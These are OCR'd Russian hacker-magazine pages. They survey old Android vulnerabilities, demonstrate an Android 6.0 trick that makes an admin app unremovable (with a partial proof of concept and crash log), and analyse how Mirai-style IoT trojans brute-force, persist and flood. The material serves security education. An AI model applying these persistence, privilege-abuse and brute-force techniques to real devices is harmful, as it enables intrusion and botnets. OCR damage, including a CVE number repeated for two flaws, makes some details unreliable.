#### $\cdot$  CVE: Het

- **Уязвимые версии Android:** 2.2, 2.3, 4.0, 4.1, 4.2, 4.3, 4.4
- Для эксплуатации требуется: приложение, подписанное специальным образом сформированной цифровой подписью
- Возможный результат: установка и запуск вредоносного приложения, утечка данных

Эту уязвимость обнаружили в Android 2.2, и она была актуальна вплоть до версии 4.4. Ошибка, соответствующая этой уязвимости, получила внутренний номер 13678484 и в основном устранялась патчами, которые выпускали сами производители устройств.

Как уже упоминалось, все .APK-файлы в Android используют цифровую подпись. Подпись приложения может быть взаимосвязана с цифровой подписью издателя программы. Все эти подписи используют инфраструктуру открытых ключей PKI (Public Key Infrastructure). С помощью цифровой подписи операционная система определяет, какие возможности и привилегии могут быть у приложения, с какими компонентами ОС оно может взаимодействовать, какие системные функции использовать, имеет ли оно право скачивать и устанавливать обновления и так далее.

Применяемые при проверке подписи приложения цифровые сертификаты (электронные документы, в которых хранится цифровой ключ) издаются специальными удостоверяющими центрами. Если система доверяет удостоверяющему центру, она автоматически доверяет и всем изданным им сертификатам, которые использует приложение.

При проверке (валидации) цифровой подписи приложения операционная система использует открытый ключ разработчика программы. Чтобы убедиться в действительности этого ключа, требуется выполнить проверку соответствующего сертификата удостоверяющего центра. Это называется проверкой цепочки сертификатов. Уязвимость заключается в том, что в процессе установки приложения ранние версии Android не выполняли такую проверку вовce.

В качестве практической реализации уязвимости можно привести такой

пример. Если приложение подписано двумя цифровыми сертификатами: подлинным и поддельным, то при его установке будет создана цифровая подпись, использующая оба сертификата. В результате приложение сможет, например, скачивать и устанавливать вредоносные обновления, которые не будут проверяться на безопасность, если разработчик подпишет их с помощью того же недостоверного сертификата.

#### **JANUS**

- CVE:  $CVE-2017-13156$
- **Уязвимые версии Android:** 5.1.1, 6.0, 6.0.1, 7.0, 7.1.1, 7.1.2
- Для эксплуатации требуется: модифицированное приложение • Возможный результат: установка и запуск вредоносного приложения, утечка данных

#### Еще одна уязвимость за номером CVE-2017-13156, оперирующая с цифровыми подписями приложений Android, только актуальна она для более свежих версий операционной системы - 5.1.1, 6.0, 6.0.1, 7.0, 7.1.1 и 7.1.2. С использованием Janus можно внедрить в .АРК-архив исполняемый dexфайл, сохранив при этом оригинальную цифровую подпись приложения. Дыра кроется в системе проверки цифровой подписи на основе JAR, на сме-

ну которой в Android 7.0 пришла технология Signature Scheme v2. Тем не менее даже в седьмом и отчасти восьмом поколении Android уязвимость могут использовать старые приложения, не применяющие новый метод верификации, а также некоторые программы, загруженные не из официального каталога Google Play.

#### **OBJECTINPUTSTREAM SERIALIZATION**

- $\cdot$  CVE: CVE-2014-7911
- Уязвимые версии Android: 1.0-4.4.4
- **Для эксплуатации требуется:** специальное приложение или модуль при-
- ложения • Возможный результат: аварийное завершение критически важных системных процессов
	- Эта уязвимость, которой подвержены все версии Android до 5.0, получила обозначение CVE-2014-7911. Ошибка кроется в механизме проверки сериализации получаемых объектов системным компонентом luni/src/main/

java/java/io/ObjectInputStream. Сериализация — это способность некоторых объектов трансформироваться в последовательность байтов, из которой они потом могут быть восстановлены в первоначальном виде (обратная процедура называется десериализацией). Процедура сериализации обычно применяется для сохранения данных или передачи их другому процессу либо трансляции по сети. С использованием уязвимости можно выполнить десериализацию любого объекта с открытым конструктором без параметров, даже если он не отвечает критериям для сериализации. Если этот объект использует метод finalize, то в случае его удаления сборщик мусора вызовет этот метод, в результате чего исполняется хранящийся в объекте код. Таким образом можно атаковать системные процессы Android, вызывая их аварийное завершение, в том числе убивать критически важные системные процессы.

#### **OPENSSLX509CERTIFICATE**

- $\cdot$  CVE: CVE-2015-3837
- Уязвимые версии Android:  $4.3-5.1$
- Для эксплуатации требуется: специальное приложение или модуль приложения
- - Возможный результат: выполнение произвольного кода с системными привилегиями
	- Уязвимости OpenSSLX509Certificate, она же CVE-2015-3837, подвержены версии Android с 4.3 по 5.1 включительно. С помощью этого бага можно повысить привилегии вредоносного процесса.

Ошибка в системном компоненте OpenSSLX509Certificate позволяет скомпрометировать системный процесс system server и выполнить любой код с привилегиями system (UID 1000). Таким образом можно, например, подменить любое установленное ранее приложение (кроме компонентов ОС), сохранив вместо него другую программу.

#### **PENDINGINTENT**

- $\cdot$  CVE: CVE-2014-8609
- **Уязвимые версии Android: 4.0-4.4.4**
- Для эксплуатации требуется: специальное приложение или модуль приложения
- Возможный результат: выполнение в системе любой команды

Эта уязвимость с номером CVE-2014-8609 выявлена в Android 4.0-4.4.4. Ошибка содержится в методе addAccount файла AddAccountSettings.java (расположенного в src/com/android/settings/accounts/), который является частью подсистемы управления учетными записями приложений.

Некоторые приложения Android могут использовать учетные данные юзера для автоматической авторизации в различных интернет-сервисах. В этом случае пользователю достаточно указать свои логин и пароль один раз, после чего они регистрируются в специальном разделе системных настроек «Аккаунты», к которому приложение обращается всякий раз, когда ему необходимо пройти аутентификацию.

При создании такой учетной записи ОС передает приложению различные параметры, среди которых имеется параметр PendingIntent. Из-за ошибки в реализации вызываемого при регистрации аккаунта метода addAccount система не проверяет значения этого поля, поэтому злоумышленник может передать в PendingIntent фактически любую команду, которая будет выполнена с теми же привилегиями, что и направившее его приложение «Настройки», - системными.

Можно сформировать команду на удаление хранящихся на устройстве файлов или последовательность байтов, которая будет воспринята системой как входящее SMS-сообщение. Например, если в параметре PendingIntent будет передана команда android.intent.action.MASTER\_CLEAR, Android послушно выполнит полный системный сброс с уничтожением всей хранящейся на устройстве информации.

#### **STAGEFRIGHT**

- CVE:  $CVE-2015-1538$
- Уязвимые версии Android: 2.2-5.1.1
- Для эксплуатации требуется: передать на устройство специальным образом скомпонованный МР4-файл
- Возможный результат: выполнение произвольного кода с системными привилегиями
	- Эта уязвимость актуальна для всех версий Android с 2.2 до 5.1.1. Ошибка обнаружилась в системной библиотеке Stagefright, которая обеспечивает воспроизведение медиафайлов в формате МР4.
- Если на уязвимое устройство удается доставить специальным образом скомпонованный MP4-файл (например, в MMS-сообщении), то из-за ошибки

в обработчике SampleTable.cpp встроенный в этот файл произвольный код будет выполнен с системными привилегиями, даже если пользователь просто откроет папку, в которой такой файл хранится.

#### **STAGEFRIGHT 2.0**

#### **CVE: CVE-2015-6602**

- Уязвимые версии Android:  $4.1 5.1.1$
- Для эксплуатации требуется: передать на устройство специальным образом скомпонованный МРЗ-или МР4-файл
- Возможный результат: выполнение произвольного кода с системными привилегиями
- 

Несмотря на схожесть названия, эта уязвимость прячется в другом компоненте - в приложении mediaserver, точнее в обработчике тегов ID3v2. Уязвимы версии Android с 4.1 по 5.1.1.

Для использования уязвимости достаточно любым способом доставить на атакуемое устройство специальным образом модифицированный МРЗили МР4-файл. Во время чтения содержащихся в таком файле тегов ID3v2 происходит переполнение буфера, в результате чего выполняется встроенный в файл произвольный код с системными привилегиями.

#### **SIM TOOLKIT**

- $\cdot$  CVE: CVE-2015-3843
- Уязвимые версии Android:  $5.1$
- Для эксплуатации требуется: специальное приложение или модуль приложения
- Возможный результат: перехват и подмена команд, отправляемых SIMкартой операционной системе

В Android есть встроенный фреймворк SIM Application Toolkit (STK), который позволяет SIM-карте выполнять в системе определенный набор команд. Таким образом, в частности, формируется SIM-меню оператора связи.

Уязвимость позволяет перехватывать команды, отправляемые SIM-картой операционной системе, а также подменять их. Вредоносное приложение может передать классу com.android.stk.StkCmdReceiver специально созданный объект parcelable. Получатель не проверяет подлинность отправителя, при этом действие android. intent. action.stk. command не объявлено в манифесте как защищенное, благодаря чему можно эмулировать отсылку команд SIM-картой.

Например, если SIM-карта формирует на экране устройства сообщение с подтверждением действий пользователя, оно будет содержать кнопку ОК. Такие сообщения используются для подтверждения отправки USSD-запросов, транзакций, действий с хранящимися на карте контактами и так далее.

Вредоносное приложение может вызвать действие android.intent.action.stk.command и отобразит на экране поверх настоящего поддельное окно, содержащее произвольный текст. При нажатии кнопки ОК вызывается метод sendResponse() с флагом true, и это событие - нажатие кнопки передается SIM-карте, ожидающей реакции пользователя. При этом событие будет обработано так, как если бы оно поступило от настоящего диалогового окна.

#### **TOASTOVERLAY**

- $\cdot$  CVE: CVE-2017-0752
- Уязвимые версии Android: 4.0-7.1.2
- Для эксплуатации требуется: разрешением приложение  $\mathcal{C}$ **BIND ACCESSIBILITY SERVICE** 
	- Возможный результат: получение полного контроля над окном типа TYPE\_TOAST

Эта уязвимость была обнаружена в 2017 году и затрагивает все версии Android с 4.0 по 7.1.2 включительно. Ошибку разработчики допустили в подсистеме оверлеев - окон, способных отображаться поверх других экранных форм.

Использующему **УЯЗВИМОСТЬ** приложению достаточно Объявить в манифесте только одно разрешение - BIND\_ACCESSIBILITY\_SERVICE. В обычных условиях для отображения окон типа TYPE\_TOAST, предназначенных для показа системных уведомлений, приложению требуется отправить запрос SYSTEM\_ALERT\_WINDOW, однако благодаря ошибке в обработчике проверки разрешений Android AOSP вредоносная программа может обойтись без подобных формальностей. Компонент просто не выполняет проверку доступа (permission check) и операции (operation check) при обработке запроса SYSTEM\_ALERT\_WINDOW ДЛЯ TYPE\_TOAST.

В результате использующее уязвимость приложение может безнаказанно рисовать свои окна поверх окон других программ и фиксировать нажатия на экран. Фактически оно получает полный контроль над окном TYPE\_TOAST. Какое содержимое будет отображаться в этом окне, зависит только от фантазии вирусописателей.

#### **CLOAK AND DAGGER**

#### $\cdot$  CVE: CVE-2017-0752

**Уязвимые версии Android:** 4.4.4, 5.0.2, 5.1.1, 6.0, 6.0.1, 7.0, 7.1.1, 7.1.2 Для эксплуатации требуется: приложение с разрешениями SYS-TEM ALERT WINDOW и BIND ACCESSIBILITY SERVICE • Возможный результат: запись нажатий клавиш (кейлоггинг), утечка дан-

**HbIX** 

Эта уязвимость актуальна для Android вплоть до 7.1.2. Из-за ошибки в SDK вредоносное приложение, используя разрешения SYSTEM\_ALERT\_WINDOW И BIND\_ACCESSIBILITY\_SERVICE, МОЖЕТ ПОЛУЧИТЬ ПРАКТИЧЕСКИ ПОЛНЫЙ КОНтроль над операционной системой и доступ к конфиденциальной информации пользователя, а также фиксировать нажатия клавиш. «Хакер» уже подробно писал об этой уязвимости, а обнаружившие ее эксперты даже создали про нее специальный сайт.

Вкратце суть сводится к тому, что разрешение **SYSTEM ALERT WINDOW** позволяет вывести на экран «системное окно» - View-элемент, который отобразится поверх любого другого элемента интерфейса, даже если это будет Activity из стороннего приложения. При этом перекрытые Activity об этом не узнают и продолжат работать так, как будто ничего и не произошло. сделать любое Это может приложение, **если** SYSразрешение **TEM\_ALERT\_WINDOW** заявлено в его манифесте.

Разместив несколько «невидимых» системных окон друг над другом и обрабатывая нажатия на них, злоумышленник может создать кейлоггер. А с помощью разрешения BIND\_ACCESSIBILITY\_SERVICE вредоносная программа способна получить доступ к другим объектам ОС и хранящимся на устройстве данным.

#### 

Как видишь, за всю историю Android было много интересного, и мы в этой статье затронули лишь верхушку айсберга — наиболее важные, нашумевшие и зрелищные уязвимости. Достаточно начать копать, и тебе откроются и другие маленькие и большие возможности.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

![](_page_8_Picture_1.jpeg)

Об истории обнаружения некоторых уязвимостей можно писать настоящие приключенческие романы, другие же выявляются случайно во время рутинного тестирования. Именно так произошло и на этот раз. В ходе работы над одним из мобильных приложений неожиданно выяснилось, что с помощью определенной последовательности действий можно установить на девайс с Android 6.0 программу, которую впоследствии невозможно будет удалить стандартным способом. Как это работает? Давай разберем-CЯ.

Ошибку в логике работы самой популярной на нашей планете мобильной операционной СИСТЕМЫ обнаружил исследователь ИЗ компании «Софт-Эксперты» Александр Свириденко. Эта ошибка позволяет при помощи нехитрых манипуляций установить на работающее под управлением Android 6.0 устройство программу, которую невозможно удалить штатными средствами ОС. А если таким приложением внезапно окажется троян, его не сумеет снести ни один антивирус.

Разумеется, о столь удивительной находке была тут же проинформирована корпорация Google. Вскоре исследователь получил официальный ответ от Android Security Team, который в целом сводился к следующему: разработчиков ОС интересуют в первую очередь уязвимости в актуальных версиях Android, для которых еще выпускаются обновления, в то время как Android 6.0 система морально устаревшая. Поэтому парни в Google не считают обнаруженную ошибку критической и вообще не рассматривают ее как серьезный инцидент, тем более что в новых версиях Android она уже устранена.

То, что на руках у десятков тысяч пользователей все еще имеется целый зоопарк девайсов, работающих под управлением «шестерки» и потому подверженных уязвимости (что документально подтверждается статистикой, которую может получить практически каждый разработчик Android-приложений), никого не интересует.

После получения такого отклика в адрес «корпорации добра» было отослано второе письмо, содержащее более подробное описание выявленной ошибки, но ответа на это послание так и не последовало. Ну а поскольку с момента отправки в Google баг-репорта прошел ровно год, настало самое подходящее время рассказать о находках.

![](_page_8_Picture_7.jpeg)

#### **WARNING**

Эта статья несет исключительно информационный характер, и почерпнутую в ней информацию следует использовать только для самообразования. Автор не несет ответственности за любые возможные последствия практического применения изложенных здесь сведений и категорически

#### не рекомендует применять описанные в статье методы и приемы в каких-либо иных целях, кроме исследовательских.

#### ТЕОРЕТИЧЕСКИЕ ПРИНЦИПЫ

В составе Android имеется важное приложение settings.apk, которое отвечает за отображение экрана системных настроек. Одна из ключевых особенностей settings.apk заключается в том, что только это приложение имеет полномочия назначать другим программам или отзывать привилегии администратора.

В Google специально установили такое жесткое ограничение, чтобы исключить получение повышенных привилегий клиентским софтом в обход операционной системы. Однако подобный подход к обеспечению безопасности подразумевает наличие как минимум одного узкого места. Какого?

Давай представим себе чисто гипотетическую ситуацию. Предположим, некий условный вредонос, просочившийся на наше устройство, умудрился получить для себя права админа. Используя эти привилегии, троян может успешно противостоять попыткам пользователя или другого ПО его удалить.

Чтобы деинсталлировать такое приложение, нужно сначала отобрать у него администраторские привилегии. Сделать это можно с использованием системного окна «Настройки», за которое отвечает settings.apk. Однако, если наш гипотетический вредонос будет всякий раз ронять этот компонент при попытке изменить его привилегии, лишить трояна «административного ресурса», а следовательно, и удалить его с устройства станет невозможно.

Единственным способом избавиться от назойливой программы в подобной ситуации станет только сброс телефона или планшета к заводским настройкам со всеми вытекающими из этой процедуры неприятными последствиями. Простая перезагрузка девайса не поможет. Звучит интересно, не правда ли? Теперь давай посмотрим, как это работает на практике.

#### ПРАКТИЧЕСКАЯ РЕАЛИЗАЦИЯ УЯЗВИМОСТИ

Как любил говорить заслуженный артист России известный иллюзионист Амаяк Акопян, «чтобы фокус получился, нужно дунуть: если не дунуть, никакого чуда не произойдет». В нашем случае волшебное превращение системного приложения settings.apk в тыкву происходит на Android 6.0 в результате строго определенной последовательности действий, подробно описанной ниже.

В первую очередь реализующему уязвимость приложению необходимо получить в системе привилегии администратора. Добиться этого можно разными способами. Самый простой, который и использует практически вся подобная малварь, — отрисовка на экране назойливого системного уведомления с вежливой просьбой выдать программе нужные права. Окошко блокирует нормальную работу устройства до тех пор, пока юзер наконец не согласится жамкнуть на кнопку Ok, лишь бы от него отстали. Способ тупой, но на удивление действенный.

Затем нужно включить для нашего приложения системное разрешение Draw Over и сразу же отключить его. Это разрешение позволяет программе отображать свои экранные объекты поверх окон других приложений (иногда эту настройку называют также «наложением»). Эта функция используется, в частности, для демонстрации пользователю какой-либо жизненно важной информации со стороны приложения, которую он ни в коем случае не должен пропустить, - например, рекламы. Почему последовательное включение и отключение конкретно этого разрешения приводит в Android 6.0 к описываемым нами последствиям, знает, наверное, только великий компьютерный сверхразум, который Сергей Брин и Ларри Пейдж держат взаперти в подвальных казематах центрального офиса Google.

Как бы то ни было, после этих нехитрых манипуляций с настройками при любой попытке удалить наше приложение из системы компонент settings.apk с треском и грохотом падает, не позволяя завершить начатое. А программа как ни в чем не бывало продолжает работать, причем с правами администратора. Как это происходит, можно увидеть на представленном ниже скринкасте.

![](_page_8_Picture_22.jpeg)

В результате удалить приложение с устройства становится невозможно ни штатными средствами операционной системы, ни с использованием антивирусных программ. На анимации этот замечательный эффект продемонстрирован более чем наглядно. А вот как выглядит в описываемом нами случае crash report camoro settings.apk.

AndroidRuntime: FATAL EXCEPTION: main Process: com.android.settings, PID: 22149 java.lang.RuntimeException: Unable to resume activity {com.android.settings/com.android.settings.DeviceAdminAdd}: java.lang.SecurityException: com.eicar from uid 11376 not allowed to perform SYSTEM\_ALERT\_WINDOW at android.app.ActivityThread.performResumeActivity( ActivityThread.java:3103) at android.app.ActivityThread.handleResumeActivity( ActivityThread.java:3134) at android.app.ActivityThread.handleLaunchActivity( ActivityThread.java:2481) at android.app.ActivityThread.-wrap11(ActivityThread.java) at android.app.ActivityThread\$H.handleMessage(ActivityThread.java:1344) at android.os.Handler.dispatchMessage(Handler.java:102) at android.os.Looper.loop(Looper.java:148) at android.app.ActivityThread.main(ActivityThread.java:5417) at java.lang.reflect.Method.invoke(Native Method) at com.android.internal.os.ZygoteInit\$MethodAndArgsCaller.run(ZygoteInit.java:726) at com.android.internal.os.ZygoteInit.main(ZygoteInit.java:616) Caused by: java.lang.SecurityException: com.eicar from uid 11376 not allowed to perform SYSTEM\_ALERT\_WINDOW at android.app.AppOpsManager.checkOp(AppOpsManager.java:1521) at com.android.settings.DeviceAdminAdd.onResume(DeviceAdminAdd.java:384) at android.app.Instrumentation.callActivityOnResume(Instrumentation.ja $va: 1258)$ at android.app.Activity.performResume(Activity.java:6327) at android.app.ActivityThread.performResumeActivity( ActivityThread.java:3092) at android.app.ActivityThread.handleResumeActivity( ActivityThread.java:3134) at android.app.ActivityThread.handleLaunchActivity( ActivityThread.java:2481) at android.app.ActivityThread.-wrap11(ActivityThread.java) at android.app.ActivityThread\$H.handleMessage(ActivityThread.java:1344) at android.os.Handler.dispatchMessage(Handler.java:102) at android.os.Looper.loop(Looper.java:148) at android.app.ActivityThread.main(ActivityThread.java:5417) at java.lang.reflect.Method.invoke(Native Method) at com.android.internal.os.ZygoteInit\$MethodAndArgsCaller.run(ZygoteInit.java:726) at com.android.internal.os.ZygoteInit.main(ZygoteInit.java:616)

Из него мы можем сделать вывод, что наше приложение вызывает **FATAL EX-CEPTION** в процессе com.android.settings. Ошибка возникает в кривом обработчике проверки наличия прав администратора у приложений. Краш происходит как раз в момент проверки разрешений, которые имеются у программы. В результате com android settings падает, а процедура удаления приложения прерывается.

#### PROOF OF CONCEPT

Чтобы продемонстрировать принцип эксплуатации этой системной ошибки, мы создали небольшое приложение. За основу был взят файл EICAR, при помощи которого тестируется работоспособность антивирусных программ. Вот как работает это приложение.

Для начала создадим Activity, с использованием которого можно назначить и отозвать администраторские привилегии для нашего приложения.

```
package com.eicar;
import android.app.admin.DeviceAdminReceiver;
import android.content.Context;
import android.content.Intent;
public class DeviceAdmin extends DeviceAdminReceiver {
  private static final String ADMIN_DISABLE="android.app.action.
DEVICE_ADMIN_DISABLE_REQUESTED";
  public void onReceive(final Context context, Intent intent) {
    if (intent.getAction().equals(ADMIN_DISABLE)) {}
  \}
```

```
А вот исходники основного Activity:
```
}

![](_page_8_Picture_468.jpeg)

Как говорится, пристегните ремни и наслаждайтесь полетом.

#### **ВЫВОДЫ**

Несмотря на то что все приложения в Android выполняются в песочнице, что теоретически должно исключить доступ к их данным извне, а также существенно повысить безопасность системы в целом, при должном творческом подходе это самое понятие безопасности становится весьма относительным.

В этой статье мы рассмотрели только один частный случай эксплуатации ошибки в системном компоненте одной конкретной версии Android. Причем эта ошибка влечет за собой весьма неприятные последствия для пользователя: он лишается возможности удалить приложение, которое может нести в себе опасность, а антивирусы становятся в подобной ситуации совершенно бессильны.

Обойти описанную в статье проблему можно очень просто: нужно всего лишь вернуть приложению разрешение Draw Over, которое позволяет рисовать экранные формы поверх других окон. Тогда падения settings.apk не произойдет, и «неудаляемую» программу можно будет без труда деинсталлировать с устройства. Основная проблема кроется в том, что догадаться об этом без подсказки не сможет ни пользователь, ни тем более антивирус.

Сколько подобных ошибок кроется в недрах более современных реализаций Android, не знает, наверное, никто. Поэтому традиционные методы обеспечения безопасности мобильных устройств не теряют своей актуальности: нужно следить за тем, что и откуда пользователь устанавливает на свое устройство, и периодически включать голову, чтобы случайно не выдать какому-нибудь трояну права администратора. Э

# 06 IRAI

РАЗБИРАЕМСЯ, КАКТРОЯНЫ ПОРАЖАЮТ ІОТ, НА ПРИМЕРЕ САМОГО ЗЛОГО ИЗ НИХ

Валентин Холмогоров

Пора отправлять в архивы истории старый анекдот о том, что вредоноса для Linux нужно сначала собрать из исходников, убедиться в том, что в системе есть все нужные библиотеки, и только после этого пытаться запустить, выдав ему предварительно права рута. Сейчас на рынке полно умных устройств с Linux, и они стали одной из любимых целей вирмейкеров. На чем основан этот интерес и как работают такие вредоносы?

Элементарная логика подсказывает: чтобы современный троян успешно выполнял свои функции, он должен без особого труда проникать в систему, иметь стабильное подключение к интернету и по возможности оставаться незамеченным как можно дольше. Всем этим критериям прекрасно соответствуют разнообразные девайсы категории «интернета вещей» — роутеры, телевизионные приставки, сетевые накопители, медиацентры, а также устройства, собранные на основе одноплатных компьютеров. Как правило, все они сидят на толстом интернет-канале, что превращает подобное оборудование в удобный инструмент для организации DDoS-атак.

С проникновением тоже зачастую не возникает серьезных проблем. По статистике, большинство владельцев умных устройств - это простые пользователи, которые не страдают от избытка знаний в сфере высоких технологий. Они относятся к девайсам IoT как к обычным бытовым приборам вроде соковыжималки или тостера, зачастую даже не подозревая, что у них вообще есть какие-то настройки, которые при желании можно изменить. Включили, работает, и ладно. Поэтому установленные на заводе дефолтные логины и пароли на подобных устройствах превращают брут в задачу, посильную любому школьнику.

Наконец, скрытность. С этим совсем все просто: кому, скажите на милость, придет в голову искать трояна в телевизионной приставке или в недрах роутера, тем более что антивирусы для большинства таких девайсов в дикой природе практически не водятся, а проверить их дистанционно - та еще задача для простого юзера. Да и многие непростые юзеры иногда по инерции уверены, что вредоносов для Linux не существует в принципе. Поэтому трояны для IoT могут чувствовать себя в системе совершенно вольготно: искать их там вряд ли будут, а если и будут, не факт, что найдут.

Производитель часто виноват не меньше пользователя: многие умные устройства, имеющие известные уязвимости в прошивке, не получают от производителя обновлений, которые могли бы закрыть дыры. Это значительно повышает эффективность использования даже устаревших эксплоитов. Вероятность «пробива» таких девайсов в среднем намного выше, чем даже компьютеров с регулярно обновляющейся виндой, не говоря уже о серверах или рабочих станциях с актуальным «Линуксом» на борту.

#### **МОТИВАЦИЯ ВИРУСОПИСАТЕЛЕЙ**

С какой целью создатели вредоносных программ устанавливают их на умные устройства? «Профессий» у большинства подобных троянов традиционно три. Прежде всего, это уже упомянутые выше DDoS-боты, начинающие флудить на указанный адрес сетевыми пакетами по команде с управляющего сервера. Конечно, одна бабушка с телевизионной приставкой завалить вражеский сервер тебе не поможет, но десяток старушек, как гласит народная мудрость, — уже рубль.

Во-вторых, на IoT-девайсах часто поднимают SOCKS-proxy-сервер, который можно использовать разными способами, прежде всего - для обеспечения анонимности.

Ну и наконец, в роутерах периодически заводятся трояны, подменяющие

в настройках адреса DNS-серверов, чтобы показывать на клиентских машинах рекламу. При этом сам компьютер, на котором вдруг из ниоткуда начинают появляться баннеры с рекламой такси, онлайн-казино и девушек легкого поведения, остается девственно чистым, что подтвердит пользователю любой антивирус.

Смена настроек DNS вручную ничем не поможет: после перезагрузки роутера все вернется на круги своя. Спасти ситуацию сможет разве что сброс устройства к заводским установкам или его перепрошивка, что для большинства обывателей выглядит как тайная магия высшего уровня. Иногда на Linux-устройствах попадаются майнеры, но в последнее время интерес к ним на фоне общего спада рынка криптовалют понемногу снижает-CЯ.

#### **МАТЧАСТЬ**

Изучение логов ханипотов, с помощью которых специалисты по информационной безопасности анализируют распространение троянов для «интернета вещей» в живой природе, показывает следующий путь их доставки на целевое устройство.

Обычно атакующие соединяются с привлекшим их внимание устройством по SSH или Telnet, подбирают пароль по словарю и в случае успешной авторизации отключают утилиту iptables, чтобы заблокировать работу файрвола. Дальше им остается только отыскать открытую на запись папку, сохранить в нее нужное приложение, соответствующее архитектуре устройства, и запустить его.

В арсенале атакующих обычно имеются готовые билды малвари под различные архитектуры: ARM, MIPS, SPARC, M68K, SuperH, PowerPC, SH-4 и прочие типы железа. На некоторых девайсах можно организовать автозагрузку трояна, просто отредактировав файл /etc/rc.local. Периодически проверять, работает ли нужный процесс, и при необходимости перезапускать его можно, например, с использованием /etc/cron.minutely.

Поскольку многие пользователи умных устройств не утруждают себя сменой дефолтных логинов и паролей, словарь для брута в большинстве случаев выглядит весьма тривиально. Вот наиболее популярные логины и пароли для взлома девайсов по протоколу SSH.

![](_page_9_Picture_733.jpeg)

Также при бруте по SSH очень часто используются такие логины, как ubnt, user, oracle, bin, support, postgres.

Наиболее популярные сочетания логинов и паролей для взлома девайсов по протоколу Telnet.

![](_page_9_Picture_734.jpeg)

Эта табличка наглядно демонстрирует, что по Telnet злодеи традиционно пытались авторизоваться в админке различных камер видеонаблюдения, таких как Anko, TP-Link, Dahua или CNB. Кроме того, для перебора паролей по этому протоколу очень часто берут широко используемые логины вроде admin, test u telnet.

Однако технологии не стоят на месте, и с определенного момента вирусописатели взялись за автоматизацию процедуры взлома. Так, если трояна удалось запустить в скомпрометированной системе, он может попытаться Файла ssh/known\_hosts различных источников вроде вытащить ИЗ или bash\_history сведения о хостах, к которым устройство ранее получало доступ, и попытаться сбрутить их.

Другие трояны поступают гораздо проще: генерируют диапазон IP-адресов и в цикле пытаются постучаться на стандартные для SSH и Telnet порты. Плюс такого подхода заключается в его относительной простоте, недостаток — в значительном объеме создаваемого паразитного трафика.

Примерно три года назад в ассортименте малвари для умных устройств было не менее десятка разных модификаций Fgt, Mrblack, Mirai, разнообразных флудеров и DDoS-ботов. Однако после того, как исходники Mirai в сентябре 2016 года оказались в свободном доступе на сайте hackforums.com, бесчисленные клоны этого трояна практически вытеснили с рынка остальных конкурентов. BrickBot, Sora, Wicked, Omni, Owari - все это вариации на тему Mirai с дополнениями все новых и новых соавторов.

#### **KAK PABOTAET MIRAI**

По данным исследователей Сэма Эдвардса и Иоанниса Профетиса из Rapidity Networks, в 2016 году Linux. Mirai заразил более 380 тысяч умных устройств по всему миру, став причиной множества нашумевших DDoS-атак. После того как исходники этого трояна были выложены в паблик, изучением принципов его работы тут же заинтересовались не только специалисты по информационной безопасности, но и тысячи анонимных вирусописателей.

Сам по себе исходный код Mirai тоже имеет ряд заимствований из других источников и во многом базируется на архитектуре одного из DDoS-ботов, распространявшихся весной 2016 года. Этот бот, в свою очередь, имеет схожие черты с троянами семейства Fgt, известного аж с 2014 года, - оттуда была явно скопирована функция флуда и генератор псевдослучайных данных для заполнения пакетов, отсылаемых на атакуемые хосты. Такое «перекрестное опыление», в целом характерное для разработчиков open source софта

для Linux, по всей видимости, прижилось и в среде ориентирующихся на эту платформу вирмейкеров.

Все ранние версии Mirai для разных аппаратных архитектур были статически скомпилированы и использовали стандартную библиотеку uClibc.so, предназначенную для встраиваемых систем на базе uCLinux. При запуске троян выделял область памяти, в которую загружал необходимый для его работы конфиг.

Некоторые конфигурационные строки хранились в зашифрованном виде в самом файле ELF и перед загрузкой в память расшифровывались. В частности, таким образом передавался адрес и порт управляющего сервера, User-Agent и другие параметры HTTP-запросов. Отсюда становится понятен способ, с помощью которого исследователи определили адрес командного центра этого ботнета.

Еще одна примечательная функция ранних версий Mirai — способность трояна в отдельном потоке убивать работающие процессы других конкурирующих ботов, читая в непрерывном цикле содержимое папки /proc/. Список названий процессов хранился в конфиге. А вот в обработчике конфига авторы Mirai допустили небольшой баг: список процессов читался блоками по 2048 байт, после чего поиск названия выполнялся внутри этого буфера. Если искомое значение располагалось на границе блока, оно игнорировалось, и такой процесс избегал общей печальной участи.

Чтобы предотвратить случайную выгрузку собственного процесса, троян размещал в его папке файл .shinigami - при обнаружении файла с этим именем процесс автоматически исключался из «расстрельного списка». Однако в самом коде зловреда был зашит лимит жизнедеятельности на зараженном устройстве: по истечении недели непрерывной работы процесс Mirai автоматически завершается.

Описываемая здесь ранняя версия Mirai умела выполнять с десяток команд, среди которых - команды на установку и завершение ТСР-соединения с указанным хостом и различные виды флуда по протоколам HTTP, UDP и UDP over GRE. Также с помощью этого трояна можно было организовать DNS flood и TSource Query Flood, то есть целый комплекс атак на отказ в обслуживании.

При соединении с управляющим сервером троян сообщал ему IP-адрес и МАС-адрес сетевого интерфейса, а также идентификатор архитектуры зараженного устройства. В ответ он ожидал поступления команд, для выполнения каждой из которых создавал форк собственного процесса, имеющий заданную в специальной переменной продолжительность жизни.

Если за один цикл поступало сразу несколько команд, они выполнялись по очереди. При этом команды на начало DDoS-атаки могли содержать несколько целей, перечисленных в массиве. Содержимое команды разбиралось специальным парсером, затем зловред в определенном порядке формировал заголовки пакетов, их содержимое (либо при необходимости брал их из конфига), отправлял эти пакеты заданному хосту и после подсчета контрольной суммы переходил к следующей цели.

Вся эта процедура продолжалась в непрерывном цикле до тех пор, пока выполняющий команду процесс не завершался по таймеру. В случае DNSфлуда Mirai отправлял на атакуемый DNS-сервер по сто случайных запросов доменных имен за один цикл, что при наличии хотя бы сотни активных ботов гарантированно укладывало сервер на лопатки.

С помощью специального набора команд оператор мог очень гибко настраивать параметры атаки: определять значения ТСР-флагов, указывать такие характеристики пакетов, как maximum segment size и timestamp, отправлять пустые пакеты, пакеты со случайными значениями или информацией из конфигурации трояна, задавать целевой порт и размер отсылаемых данных, а также управлять прочими ТСР-параметрами.

Кроме всего прочего, Mirai позволял флудить на заданный узел инкапсулированными пакетами GRE с использованием Transparent Ethernet Bridging. В этом случае встроенный пакет включал в себя полноценный Ethernetфрейм, в котором MAC-адреса как получателя, так и отправителя Mirai генерировал случайным образом.

В общем, у разработчиков получился довольно мощный DDoS-комбайн, позволяющий реализовывать разные сценарии атак и объединять зараженные умные девайсы с почти любой аппаратной архитектурой в полноценные ботнеты.

Один из важных функциональных модулей Mirai — сканер уязвимых хостов, с которыми можно соединиться по протоколу Telnet. Этот сканер был практически полностью позаимствован из исходников Linux-трояна Fgt.

